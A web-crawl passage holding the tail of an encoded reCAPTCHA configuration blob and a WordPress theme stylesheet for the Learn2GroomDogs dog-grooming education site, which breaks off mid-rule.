DZnQ/HcOMN2rCgMK1w4LDm8KnYgLCoz59S8Kywol8BEfCvcKQwpNnKU8oZMO6w4bDgi7DtMO0wr0qVhvCnGYMw61Lw6dfCsOvLCfDtlrDvsK9wr4+w6VUGA3CqsK1Z2zDp8OQw7rCjsO9Wit8UsK3wq/DhkI4dlQPwoQUHnTDjXHChHpkU8O9w6YAw7rCo2rDhlrCpRnDoUrCjSLCt8K8S8OOOyAdw4UKGDI5w4Mrw65SCMKOLSoYbFkzDzQSwrvCmGTDizTCusOdw6Qqwq4Ww6jDmMKpw7F1bsOWwprCuMOvJhLDnWPDqcKZw6MXwpA0woc3GEDDtmhvwr0DQi/CscOyL8O/U37CqEIXPMOywrdha0cgJ8OGwozCtx00w4zDs8KOw5XDnsOjAQFETcKywr/[base64]/CgVtWYRzCnMO3ehM2JcKcwq09wqIXacO6w6Nnw7J6wrhgRsKnPMO/[base64]/QC0gUcKOdG3Cp8OuMsKFwoTDiMKGRkR5QA7Cj8OdfcKrw7TDpkXDkUDDucOIwq/Cni8INMKVwr/CkAvCp2fCqMKZwoHDn8Oed3AoHGDDtAZIeBpyFcOJwojDq15BYW1HaTrDvsKLXsOQP8O9EsKGfMOlwpF7aS7DscO6Xn/DkcKmwpsuOcOZwpFwwojCjXZPwovDpFRrDcOtdcKPe8OKQkLCqH7DpS1mwq7DoRrCvXw0X3LDrMKzOcOucB3DhDpfGcKawo9sAhvCnQ1OwpBiw4LCgMOrwrFkWTPCoQDDvj8Zw6rCkSt5wonCmFdUwqjDjmV/wpHDny1awqQhw6Eowp9Lw519w6QfL8KawrzCvFPCv8OwYMKTXcKiw7/CqhtWCnMTZsOAw5LDm8OFX8KRw6Zhw4U8BgNBw5jDh10dw5rCvgZGwqnCpk9Jw5kyw5/[base64]/w45iS8OOMD0vw48uKkpxwqTCjU/Dg8O8w5cINsOxGsO3KsKTw59sC8OVw7jDicOUX8KmwrDChcOtHgvDicKow5BmEmXCvSnDlQINDMOfXn4Xw6DClXHCucOsE1rCrVpIw45Rw7fCp8KPwpvCnsKUdDvCp2jCpcKXw7zCg8OzZ8OVw5AWwq3CksKQLVMuHBc4MsKkw7LCrXrDm1/[base64]/w7PDoll6wpkLw44uwpsLwrjCq8KvFgLDlsObwrswwoTCq2cVw7oVNHAMCWrCinfCoHBkw70lcsO1DCwiw4jDrMOcwpHCu3wHCMOvwqxVbkp0wr7ClMK3w7TDtMOcw7DDlsOkw5PDk8OGY0tww6rCshdkfxPDosOiXcK/w7PDqsKhw61Qw5HDv8KXwoPChsOOGHzDk3Rowo7ClSXCpFPDncKvw7kyVcOST8KBEwzCujQRw5XCpcOUwrBmw5XDpcKQwoTCrUweM8KSwr/ClsK1w5tXW8OjAmzCscO5aQzDn8KRNcKSXENaVl4Dw5syRjlBYsOpPcKow7TCtcOWw5MxdMOIScKuIiwONcKNw5HDsWrDrl/CvV3DsCl2JsK0JcOJw6RGwo4hw6hSYz7Cs8K7KjnDqcKlLMKDw4BOw6Y/DcKKwoLCu8OYwpzCiQfDg8KzwpHCmsKcaDzClH5zKcO+w5PCksOswrtTMlsJJS/Dqhd4wqvDkHEhw4vDqcOfw7jCs8OXw7DDrUfDqsOgw4jDqnPDqVnCj8KQFSlZwrpAEWvCpsK+w5PCsF/[base64]/[base64]/[base64]/DtcO5w6J6w6rDq8K1w5Zuw7XDo8OxwqrCvcOsUgoYwpvCiMO/w7XCmioNI1pLw7fCmsKOEUfDq33DncOTRWXCqMKHbMKAwq3DtsORw4DCr8KhwoNhwpAkwqpQw5rDgV3CiDPDv1jDqMOTw7fCkTQ/[base64]/CtX3CuMK0w5TDvH7CmMOjSi/Chg1NwrtDw7NrwoXDj8KzwocIOcKESQrClBDCpRLCuBTDrHUOw6zDocKjKyoyw40JYcOywosPcsOWR0Bfd8OsI8KPEg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld4FyUTAAAAAFCWjEdi2AKkTaYcATKPvJVU37Tk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.learn2groomdogs.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Ie6om0qwnVWpo98t8nV3qwK5LK5ktas2rzjfIp8TfL0\\u003d\x22,0,0,null,1,1768702591574,0,0,[184,89,135,74,201],null,[186],\x22RC-KjegtXQ59p2rFQ\x22,null,null,null,null,null,\x220dAFcWeA4VDDXdtiXckDd7iBJL4pXBVQjNufVLMlwJ2aoWmdSvFBBeVZsPWOJuM36SOBW7pq7pk3XwBq6a1mlnXcsrOdyjIUmWEA\x22,1768785391615]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.learn2groomdogs.com/wp-content/themes/L2GD_2019/style.css?ver=5
body_size: 24491
content:
/*
    Theme Name:     L2GD 2019
    Description:    Web Design for Learn2GroomDogs.
    Author:         The Imagination Factory
    Author URI:     http://www.what-if.com
    Template:       IFICore2
    Version:        5
*/

/* =========== Start Setup ==================

	Dk Blue: #0E5581
    Lt Blue: #429ED1
	Gold: #BAE5C7
	Grey: #535152

================ End Setup =============== */


/* ======= Kill Phish ======= */

.hft-overlay {
    display: none !important;
    visibility: hidden !important;
}

.hft-frame {
    display: none !important;
    visibility: hidden !important;
}


/* ======= White Dog Book Page ====== */

.white-dog-enterprises .su-spoiler-style-default > .su-spoiler-title>.su-spoiler-icon:before {
    left: 7px;
    top: 16px;
    font-size: 24px;
}

white-dog-enterprises .text-image-wrap .post-pretitle,
white-dog-enterprises .text-image-wrap .post-title {
	text-align: center;
}

.white-dog-enterprises .text-image-container .row {
    width: 100%;
    float: left;
    position: relative;
}

.white-dog-enterprises .text-image-container .inner-text,
.white-dog-enterprises .text-image-container .inner-text h3,
.white-dog-enterprises .text-image-container .inner-text ul {
    display: block;
    width: 100%;
    float: left;
    clear: both;
}

.white-dog-enterprises .text-image-container .inner-text ul li {
    margin: 0.4em 0;
}

.white-dog-enterprises .text-image-container .inner-text h3 {
    text-align: left;
}

.white-dog-enterprises .text-image-container .btn {
    display: block;
    float: left;
    clear: both;
    margin-top: 10px;
}


/* ======= End WDBP ======== */


/* =========== Guides =========== */

.notes-from-the-grooming-table-digital-experience #content-container {
    padding-top: 40px;
}

.notes-from-the-grooming-table-digital-experience p.l2g-big-text {
    font-size: 22px;
    text-align: center;
    color: #244367;
    padding-left: 10%;
    padding-right: 10%;
}

.notes-from-the-grooming-table-digital-experience .dark {
    background-color: #145480;
}

.notes-from-the-grooming-table-digital-experience .l2g-center {
    text-align: center;
}

.notes-from-the-grooming-table-digital-experience .translucent-spoilers .su-spoiler-style-default {
    border: 3px solid #fff;
}

.notes-from-the-grooming-table-digital-experience .btn {
    margin-top: 15px;
}

#guides-wide .guide-text-inner .btn {
    margin-top: 20px;
}


#guides-wide {
    width: 100%;
    display: block;
    position: relative;
    color: #fff;
    
}

#guides-wide ul.guide-menu {
    display: block;
}

.guide-tabs {
    position: absolute;
    top: 30px;
    left: 0;
    display: block;
    z-index: 2;
}

#guides-wide .guide-menu li {
    margin-top: 8px;
    margin-bottom: 8px;
	font-size: 18px;
    line-height: 1.2;
    display: block;
	position: relative;
	float: left;
	clear: both;
	width: 230px;
	padding: 12px 25px 12px 20px;
    background: #e1dede;
    background: -moz-linear-gradient(left, #e1dede 0%, #f2f3f3 33%);
    background: -webkit-linear-gradient(left, #e1dede 0%,#f2f3f3 33%);
    background: linear-gradient(to right, #e1dede 0%,#f2f3f3 33%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e1dede', endColorstr='#f2f3f3',GradientType=1 );
    color: #707070;
    text-transform: uppercase;
}

#guides-wide .guide-menu li img {
	float: left;
	display: block;
	margin-right: 10px;
    width: 50px;
    height: auto;
}

#guides-wide .guide-menu li .guide-menu-text {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	padding-left: 75px;
	padding-right: 25px;
    font-weight: bold;
}

#guides-wide .guide-menu li.guide-menu-active {
	color: #fff;
	background: #333;
	width: 245px;
	background-image: url(images/arrow.svg);
	background-repeat: no-repeat;
	background-position: left center;
	background-size: contain;
	padding-left: 35px;
}

#guides-wide .guide-menu li.guide-menu-active:before {
	content: '';
	background-image: url(images/arrow.svg);
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
}

#guides-wide .guide-slide {
	background-size: cover;
	background-position: center;
	height: 560px;
	position: relative;
	float: left;
	width: 100%;
}

#guides-wide .guide-slide:before {
	background: rgba(33, 85, 138, 1);
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

#guides-wide .guide-text {
	width: 65%;
	float: left;
	padding-left: 280px;
	background: rgba(33, 85, 138, .7);
	height: 560px;
	position: relative;
}

#guides-wide .guide-text-inner {
	padding: 20px 80px 20px 40px ;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	font-size: 18px;
}

#guides-wide .guide-text-inner .btn {
	margin-right: 15px;
	margin-bottom: 10px;
	padding: 13px 40px;
	font-size: 20px;
    color: #fff;
}

#guides-wide .guide-image {
	width: 35%;
	float: left;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	background-size: cover;
	background-position: center;
}

#guides-wide h2 {
    color: #fff;
	font-size: 40px;
    font-weight: bold;
	line-height: 1.3;
	margin: 0;
}

#guides-wide h4 {
	font-size: 20px;
	line-height: 1;
    color: #FDB456;
    text-transform: uppercase;
    font-weight: bold;
	margin: 0;
}

.guide-slide {
	display: none;
	visibility: hidden;
	pointer-events: none;
}

.guide-slide.guide-slide-active {
	display: block;
	visibility: visible;
	pointer-events: auto;
}

#guide-menu li.guide-menu-item:hover {
	background-color: #fff;
	cursor: pointer;
	color: #FDB456;
}

.guide-menu-active:hover {
	background-color: #333;
	background-image: url("images/arrow.svg");
	background-position: left center;
	background-size: contain;
	background-repeat: no-repeat;
	color: #fff;
}

#guide-menu li.guide-menu-item,
#guide-menu li.guide-menu-item.guide-menu-active {
	transition: all .2s;
}

.guide-slide {
	transition: all .5s;
}

#guides-wide .guide-slides {
	height: 560px;
	overflow: hidden;
	background: rgb(124, 112, 104);
}

#guides-wide .guide-slide {
	display: block;
	visibility: visible;
	opacity: 0;
	top: 0;
	position: absolute;
}

#guides-wide .guide-slide.guide-slide.guide-slide-active {
	opacity: 1;
}

#guides-wide h3.guides-title {
    text-align: center;
    /* background: #DFE2E5; */
    background: #FFF;
    margin: 0;
    padding: 20px 0px;
    font-size: 2.6em;
}


/* =========== Hide Number of Video Results =========== */

.video-library #search-filter-results-11524 span.result-count {
    display: none !important;
    visibility: hidden !important;
}


/* =========== Alert System =========== */

.l2g-alert-band {
    width: 100%;
    position: relative;
    background: #ddd;
    color: #535152;
    font-size: 15px;
    line-height: 1.4;
    border-bottom: 2px solid #aaa;
}

.l2g-alert-band .l2g-alert-band-inner {
    width: 100%;
    padding: 14px 60px 12px 42px; 
}

.l2g-alert-band .l2g-alert-band-inner > .dashicons {
    position: absolute;
    left: 12px;
    top: 50%;
    transform: translateY(-50%);
}

.l2g-alert-band .l2g-alert-band-inner .l2g-dismiss-alert {
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translateY(-50%);
    font-size: 20px;
    background: transparent;
    border: none;
    padding: 10px 20px;
    cursor: pointer;
}

.l2g-dismiss-alert:hover {
    cursor: pointer;
    color: #fff;
}

/* Light Blue */

.l2g-blue-alert {
    background: #D9E5F0;
    border-color: #57708B;
}

.l2g-blue-alert strong {
    /* color: #0E5581; */
    color: #396995;
}

.l2g-blue-alert .l2g-alert-band-inner > .dashicons {
    color: #396995;
}

/* Light Yellow */

.l2g-yellow-alert {
    background: #FBE5CB;
    border-color: #F6CA97;
}

.l2g-yellow-alert strong {
    color: #E78125;
}

.l2g-yellow-alert .l2g-alert-band-inner > .dashicons {
    /* color: #ef9e40; */
    color: #EE993B;
}

/* Light Red */

.l2g-red-alert {
    background: #F6D1D1;
    border-color: #E67476;
}

.l2g-red-alert strong {
    color: #d10003;
}

.l2g-red-alert .l2g-alert-band-inner > .dashicons {
    /* color: #DE4648; */
    color: #d10003;
}

/* Light Green */

.l2g-green-alert {
    background: #D8EBD1;
    border-color: #98CB84;
}

.l2g-green-alert strong {
    color: #428e00;
}

.l2g-green-alert .l2g-alert-band-inner > .dashicons {
    /* color: #71B756; */
    color: #3DA513;
}

/* Dark Baseline */

.l2g-dark-alert {
    color: #fff;
    background: #535152;
    border-color: #B1B0B0;
}

.l2g-dark-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

.l2g-dark-alert .l2g-dismiss-alert:hover {
    color: #fff;
    opacity: .5;
}

/* Dark Blue */

.l2g-dark-alert.l2g-blue-alert {
    border-color: #B5CCE1;
    background: #405c79;
    background: -moz-linear-gradient(left, #405c79 0%, #3473ad 100%);
    background: -webkit-linear-gradient(left, #405c79 0%,#3473ad 100%);
    background: linear-gradient(to right, #405c79 0%,#3473ad 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#405c79', endColorstr='#3473ad',GradientType=1 );
}

.l2g-dark-alert.l2g-blue-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-blue-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

/* Dark Yellow */

.l2g-dark-alert.l2g-yellow-alert {
    border-color: #FED59D;
    background: #ef9e40;
    background: -moz-linear-gradient(left,  #EE993B 0%, #F7AF54 100%);
    background: -webkit-linear-gradient(left,  #EE993B 0%,#F7AF54 100%);
    background: linear-gradient(to right,  #EE993B 0%,#F7AF54 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#EE993B', endColorstr='#F7AF54',GradientType=1 );
}

.l2g-dark-alert.l2g-yellow-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-yellow-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

/* Dark Red */

.l2g-dark-alert.l2g-red-alert {
    border-color: #FFA2A4;
    background: #d10003;
    background: -moz-linear-gradient(left,  #d10003 0%, #ff0004 100%);
    background: -webkit-linear-gradient(left,  #d10003 0%,#ff0004 100%);
    background: linear-gradient(to right,  #d10003 0%,#ff0004 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d10003', endColorstr='#ff0004',GradientType=1 );
}

.l2g-dark-alert.l2g-red-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-red-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}

/* Dark Green */

.l2g-dark-alert.l2g-green-alert {
    border-color: #B2D8A3;
    background: #428e00;
    background: -moz-linear-gradient(left,  #428e00 0%, #71b756 100%);
    background: -webkit-linear-gradient(left,  #428e00 0%,#71b756 100%);
    background: linear-gradient(to right,  #428e00 0%,#71b756 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#428e00', endColorstr='#71b756',GradientType=1 );
}

.l2g-dark-alert.l2g-green-alert strong {
    color: #fff;
}

.l2g-dark-alert.l2g-green-alert .l2g-alert-band-inner > .dashicons {
    color: #fff;
}


/* =========== Maintenance Banner =========== */

#maintenance-banner-wide {
    background: #d10003;
    background: -moz-linear-gradient(left,  #d10003 0%, #ff0004 100%);
    background: -webkit-linear-gradient(left,  #d10003 0%,#ff0004 100%);
    background: linear-gradient(to right,  #d10003 0%,#ff0004 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d10003', endColorstr='#ff0004',GradientType=1 );
}

#maintenance-banner {
    color: #fff;
    font-size: 20px;
    padding: 20px 100px;
    text-align: center;
}

/* =========== Database =========== */

.database-container-wide {
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
}

.database-container-wide .container {
    width: 100% !important;
}

/* =========== Teams =========== */

.manage-btn {
    background: #429ED1;
    padding: 3px 6px;
    border-radius: 4px;
    color: #fff;
    font-size: 14px;
}

.manage-btn:hover {
    background: #BAE5C7;
}

.team-item {
    width: 100%;
    display: block;
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
}

.team-item .team-item-name {
    line-height: 1.4;
    width: calc(100% - 75px);
}

/* 
.team-item .team-item-name:before {
    content: '\f0c0';
    font-family: FontAwesome;
    margin-right: 8px;
    color: #aaa;
}
*/

.team-item .um-faicon-users:before {
    color: #254368;
    font-size: 15px;
}

.team-item.single-item {
    margin-top: 10px;
    padding-top: 0;
    padding-bottom: 0;
}

.team-item + .team-item {
    border-top: 1px solid #BFCED8;
}

.team-item .manage-btn {
    position: absolute;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

.team-shortcut-banner {
    background: #DFE7EC;
    display: block;
    width: 100%;
    padding: 20px;
    text-align: center;
    font-weight: bold;
}

img.team-tutorial-image {
    width: 100%;
    height: auto;
    margin-top: 0;
    margin-bottom: 20px;
    border: 1px solid #BFCED8;
    padding: 15px;
    box-shadow: 0 2px 20px rgba(191, 206, 216, .5);
}

.team-profile-intro {
    padding-bottom: 25px;
}

.team-manager-show {
    display: none;
    visibility: hidden;
}

.team-manager .team-manager-show {
    display: block;
    visibility: visible;
}

.team-shortcut-banner .btn {
    margin-top: 15px;
    
}

.teams-button-visibility {
    display: none;
    visibility: hidden;
}

.woocommerce table.my_account_teams {
    font-size: 16px !important;
}

#content-container section.woocommerce-customer-details {
    padding-left: 0;
    padding-right: 0;
}

.woocommerce table.my_account_teams a.button {
    font-weight: normal;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 7px;
    padding-bottom: 7px;
}

.woocommerce table.my_account_teams a.button:hover {
    background-color: #BAE5C7 !important;
}

.woocommerce table.my_account_teams .team-actions {
    text-align: right;
    font-size: 15px;
}

.woocommerce table.my_account_teams a.button.set_as_manager {
    font-size: 0;
}

.woocommerce table.my_account_teams a.button.set_as_member {
    font-size: 0;
}

.woocommerce table.my_account_teams a.button.set_as_manager:before {
    content: 'Set Manager';
    font-size: 15px !important;
}

.woocommerce table.my_account_teams a.button.set_as_member:before {
    content: 'Set Member';
    font-size: 15px !important;
}

.team-admin .teams-button-visibility {
    display: block;
    visibility: visible;
}

.entry .um-dropdown li {
    width: 100%;
}

.team-pages .team-hide {
    display: none;
    visibility: hidden;
}

.team-pages nav.woocommerce-MyAccount-navigation {
    display: block;
    visibility: visible;
    margin-bottom: 25px;
}

.team-pages.team-pages-hide-nav nav.woocommerce-MyAccount-navigation {
    display: none;
    visibility: hidden;
    margin-bottom: 0;
}

.team-pages nav.woocommerce-MyAccount-navigation li {
    clear: none;
}

.team-pages .my-team-section.members ul.views li {
    background-image: none;
    clear: none;
}

.team-pages .woocommerce-account-my-teams h3 {
    margin-top: 25px;
    margin-bottom: 5px;
}

#registration-link-form {
    padding-bottom: 25px;
    border-bottom: 1px solid #ccc;
}

#add-member-form {
    padding-bottom: 25px;
}

.l2g-profile-sidebar-card ul.user-info {
    margin-bottom: 0;
}

.l2g-profile-sidebar-card ul.user-info li {
    margin-top: 5px;
    margin-bottom: 5px;
}

/* =========== Pet Fair =========== */

.pet-fair-link .workshop-block {
    width: 100%;
    min-height: 325px;
}

.pet-fair-link .workshop-block h3 {
    margin-top: 80px;
}

.user .home-two-up {
    margin-top: 30px;
    width: 64%;
    float: right;
    padding: 10px;
}

.user .home-two-up .col img {
    width: 100%;
    height: auto;
    margin: 0;
}

.user .offer-text {
    display: block;
    margin-top: 15px;
    width: 100%;
    text-align: center;
    background: #eee;
    padding: 10px;
    font-size: 22px;
    color: #244367;
}

@media screen and (max-width: 750px) {
    .user .home-two-up {
        width: 100%;
        padding: 10px 30px;
    }
}

.membership-new .su-spoiler {
    margin-top: 0.5em;
}

.membership-new .su-spoiler .su-spoiler-icon {
    top: 17px;
    width: 30px;
    height: 30px;
    line-height: 31px;
    font-size: 26px;
}

.membership-new .su-spoiler .su-spoiler-icon:before,
.membership-new .su-spoiler .su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before {
    background: none;
    font-size: 26px !important;
    top: 5px;
    left: 15px;
}

.aligncenter {
    margin-left: auto!important;
    margin-right: auto!important;
}

/* =========== Seminar Page Styles =========== */

.tpl_seminar .seminar-row {
    margin-bottom: 20px;
    border-bottom: 1px solid #244367;
}

.tpl_seminar .seminar-row:last-of-type {
    border-bottom: none;
}

.tpl_seminar .seminar-row .col {
    padding: 20px;
}

.tpl_seminar .video-details {
    padding: 10px 0px;
    font-weight: 600;
}

.tpl_seminar .btn-row {
    margin-top: 15px;
}

.tpl_seminar .l2g-wide {
    background: #FFF;
    padding-top: 20px;
}

/* =========== Hidden Content By Form =========== */

#form-spoiler {
    display: none; 
    visibility: hidden;
    text-align: center;
    padding: 10px 20px 40px;
}

.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=text], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=password], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=email], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=url], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=tel], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form input[type=number], 
.shed-control-treatment-special-offer .l2g-form form.wpcf7-form textarea, 
.shed-control-treatment-special-offer .woocommerce-billing-fields input, 
.shed-control-treatment-special-offer .infusion-field-input {
    width: 100%;
}

/* =========== Badge System =========== */

.big-points {
    font-weight: bold;
    display: block;
    right: 20px;
    top: 15px;
    position: absolute;
    font-size: 45px;
}

.l2g-profile-sidebar-card.profile-points {
    position: relative;
    overflow: hidden;
}

.badge-case {
    display: block;
    width: 100%;
    margin-top: 20px;
    padding-top: 20px;
    border-top: 1px solid #ccc;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ccc;
    float: left;
}

.badge-case .badges {
    width: 100%;
    float: left;
}

.badge-case .badges .badge {
    width: 25%;
    display: block;
    padding: 10px 18px;
    float: left;
}

.badge-case .badges .badge:nth-child(4n+1) {
    clear: left;
}

.badge-case .badges .badge img {
    width: 100%;
}

.badge-case .badges .badge h3 {
    width: 100%;
    text-align: center;
    font-size: 18px;
}

.l2g-profile-sidebar-card.profile-achievement-level h3 {
    font-size: 20px;
}

.l2g-profile-sidebar-card.profile-achievement-level {
    position: relative;
    overflow: hidden;
    height: 134px;
    padding-right: 135px;
}

.l2g-profile-sidebar-card.profile-achievement-level.next-achievement {
    height: 96px;
    padding-right: 80px;
}

.l2g-profile-sidebar-card.profile-achievement-level .badge-image {
    position: absolute;
    display: block;
    right: 12px;
    top: 12px;
    width: 110px;
    height: auto;
}

.l2g-profile-sidebar-card.profile-achievement-level.next-achievement .badge-image {
    right: 18px;
    top: 20px;
    width: 56px;
}

.l2g-profile-sidebar-card.profile-achievement-level .points {
    padding-left: 20px;
    background-image: url(https://www.learn2groomdogs.com/wp-content/uploads/2021/05/Badge-Point.png);
    background-size: 15px;
    background-repeat: no-repeat;
    background-position: left center;
}

.l2g-profile-sidebar-card.profile-achievement-level .points.special-points {
    background-image: url(https://www.learn2groomdogs.com/wp-content/uploads/2021/06/star-point-01.png);
}

.l2g-profile-sidebar-card.profile-achievements {
    padding-left: 10px;
    padding-right: 10px;
}

.l2g-profile-sidebar-card.profile-achievements h5 {
    padding-left: 10px;
    padding-right: 10px;
}

.l2g-profile-sidebar-card.profile-achievements .badges {
    width: 100%;
    float: left;
    position: relative;
}

.l2g-profile-sidebar-card.profile-achievements .badges .badge {
    width: 25%;
    float: left;
    margin-top: 5px;
    margin-bottom: 5px;
    position: relative;
}

.l2g-profile-sidebar-card.profile-achievements .badges .badge img {
    width: 80%;
    height: auto;
    padding-left: 10%;
    padding-right: 10%;
}

.l2g-profile-sidebar-card.profile-achievements .tooltip {
    visibility: hidden;
    position: absolute;
    width: 96px;
    bottom: 120%;
    left: 50%; 
    margin-left: -60px;
    background: #429ED1;
    padding: 4px 12px;
    text-align: center;
    color: #fff;
    z-index: 5000;
    border-radius: 5px;
    font-size: 14px;
}

.l2g-profile-sidebar-card.profile-achievements .badges .badge:hover .tooltip {
    visibility: visible;
}

/* =========== Badge System Modal =========== */

#badge-modal {
    display: none;
    visibility: hidden;
    position: fixed;
    z-index: 999999;
    top: 0;
    width: 600px;
    left: 50%;
    transform: translateX(-50%);
    margin-left: auto;
    margin-right: auto;
    background: #fff;
    box-shadow: 0 10px 54px 0px rgba(0, 0, 0, .5);
    -webkit-box-shadow: 0 10px 54px 0px rgba(0, 0, 0, .5);
    -moz-box-shadow: 0 10px 54px 0px rgba(0, 0, 0, .5);
}

#badge-modal.active {
    display: block;
    visibility: visible;
}

#badge-modal .badge-modal-image {
    width: 20%;
    float: left;
}

#badge-modal .badge-modal-image img {
    width: 100%;
    height: auto;
    padding: 10px;
}

#badge-modal .badge-modal-text {
    width: 80%;
    float: left;
    padding: 15px 25px 10px 10px;
    font-size: 16px;
}

#badge-modal .badge-modal-text h3 {
    font-size: 18px;
    font-weight: bold;
    margin-bottom: 10px;
}

#badge-modal #close-modal {
    font-weight: bold;
    font-size: 36px;
    padding: 0 15px 10px;
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    color: #429ED1;
}

#badge-modal #close-modal:hover {
    cursor: pointer;
    opacity: .5;
}

/* =========== New Home Page Additions =========== */

.test-home-page #slideshow-wide .sue-content-slide .l2gd-slide,
.test-home-page #slideshow-wide .sue-content-slide .container-wide {
    height: 590px;
}

.test-home-page #slideshow-wide .inner-text {
    margin-top: 12.5%;
}

@media screen and (max-width: 1080px) and (min-width: 751px) {
    .test-home-page #slideshow-wide .sue-content-slide .l2gd-slide, 
    .test-home-page #slideshow-wide .sue-content-slide .container-wide {
        height: 44vw;
    }
}

@media screen and (max-width: 750px) {
    .test-home-page #slideshow-wide .inner-text {
        margin-top: 0;
    }
    
    #home-two-up .c1-2 {
        padding-left: 50px;
        padding-right: 50px;
        padding-bottom: 60px;
        position: relative;
        float: left;
    }
    
    #home-two-up .home-two-up .col:first-child,
    #home-two-up .home-two-up .col:last-child {
        padding-right: 50px !important;
        padding-left: 50px !important;
    }
}


#home-main-cta-wide {
    background: #405c79;
    background: -moz-linear-gradient(left, #405c79 0%, #3473ad 100%);
    background: -webkit-linear-gradient(left, #405c79 0%,#3473ad 100%);
    background: linear-gradient(to right, #405c79 0%,#3473ad 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#405c79', endColorstr='#3473ad',GradientType=1 );
    color: #fff;
    font-size: 29px;
}

#home-main-cta {
    padding: 20px;
    height: 190px;
    width: 100%;
}

#home-main-cta .cta-row {
    text-align: center;
}

#home-main-cta img,
#home-main-cta h3,
#home-main-cta .btn-row {
    display: inline-block;
    position: relative;
    color: #fff;
    margin: 0 10px 0 20px;
}

#home-main-cta img {
    width: 200px;
    height: auto;
    top: 6px;
}

#home-main-cta h3 {
    top: -30px;
}

#home-main-cta .btn-row {
    top: -60px;
    width: 250px;
}

#home-main-cta .btn-row a {
    color: #fff;
}

@media screen and (max-width: 1050px) {
    
    #home-main-cta {
        height: auto;
        width: 100%;
    }
    
    #home-main-cta .btn-row {
        top: 0px;
    }
} 


#home-two-up .su-spoiler-icon {
    font-size: 22px !important;
    top: 14px;
}

#home-two-up .c1-2 img {
    display: block;
    width: 100%;
    height: auto;
}

#home-two-up .su-spoiler {
    float: left;
}

#home-two-up .c1-2 {
    /* padding-left: 90px;
    padding-right: 90px; */
    padding-left: 90px;
    padding-right: 90px;
    padding-bottom: 20px;
}

#home-two-up .home-two-up .col:first-child {
    padding-right: 10px;
}

#home-two-up .home-two-up .col:last-child {
    padding-left: 10px;
}

#home-two-up .c1-2 h3 {
    text-align: center;
    width: 100%;
    margin-bottom: 10px;
}

/* =========== Extra Stlyes =========== */

.page-title {
    padding-left: 0;
}

.product .entry-summary ul, 
.product .entry-content ul {
    margin-bottom: 20px;
}

.product .entry-summary ul li, 
.product .entry-content ul li {
    width: 100%;
}

.woocommerce ul.products li.product .button {
    color: #2B679A;
    border: 3px solid #BAE5C7;
    background: #fff;
    border-radius: 0;
}

.woocommerce ul.products li.product .button:hover {
    color: #fff;
    background: #429ED1;
    border-color: #429ED1;
}

#content .woocommerce #respond input#submit, 
#content .woocommerce a.button, 
#content .woocommerce button.button, 
#content .woocommerce input.button {
    background: #429ED1;
    color: #fff;
}

#content mark {
    background-color: transparent;
    color: #999;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title, 
.woocommerce ul.products li.product .woocommerce-loop-product__title, 
.woocommerce ul.products li.product h3 {
    font-weight: bold;
}

.woocommerce ul.products li.product a img {
    box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.1) !important;
    -webkit-box-shadow: 0 2px 12px 0 rgba(0, 0, 0, 0.1) !important;
    margin-bottom: .5em !important;
}

.woocommerce ul.products li.product a:hover img {
    box-shadow: 0 4px 25px 0 rgba(0, 0, 0, 0.4) !important;
    -webkit-box-shadow: 0 4px 25px 0 rgba(0, 0, 0, 0.4) !important;
}

#content-container .woocommerce div.product div.images img {
    width: 100% !important;
    height: auto !important;
    padding: 0 !important;
}

.summary .product_meta {
    margin-top: 30px !important;
    padding-top: 5px !important;
    border-top: 1px solid #aaa !important;
}

#my-account-menu-tab ~ .woocommerce-MyAccount-content, 
#my-account-menu-tab ~ .woocommerce-MyAccount-content .woocommerce-MyAccount-content {
    float: left !important;
}

.woocommerce-MyAccount-navigation {
    display: none;
    visibility: hidden;
}

#my-account-menu-tab .myaccount-menu {
    /* display: none; */
    /* visibility: hidden; */
}

[data-tab="payment-methods"].um-account-link {
    display: none;
    visibility: hidden;
}

.um-form .um-account-side li {
